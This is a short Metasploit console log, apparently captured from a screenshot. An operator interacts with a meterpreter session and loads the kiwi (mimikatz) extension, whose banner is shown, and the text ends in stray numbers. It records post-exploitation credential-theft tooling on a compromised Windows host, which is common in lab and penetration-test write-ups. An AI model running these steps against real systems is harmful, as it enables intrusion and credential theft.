 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
2
3
4